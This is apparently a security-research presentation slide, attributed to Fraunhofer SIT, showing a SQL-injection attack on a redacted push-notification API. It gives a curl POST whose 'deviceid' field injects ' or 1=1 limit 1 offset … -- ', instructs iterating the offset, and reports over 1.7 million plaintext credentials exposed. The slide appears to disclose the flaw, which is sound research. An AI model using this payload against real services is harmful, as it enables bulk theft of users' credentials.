 SQL-Injection
▪ Curl Command:
iterate over the offset
curl -H "Content-Type: application/json" -X POST
-d "{\"method\":\"getuserid\",
\"deviceid\":\" ' or 1=1 limit 1 offset 1700400 -- \"}"
http://push001.***********/*********/v5/
∑ > 1.700.000 plaintext credentials
Fraunhofer
SIT
124
team[SIK]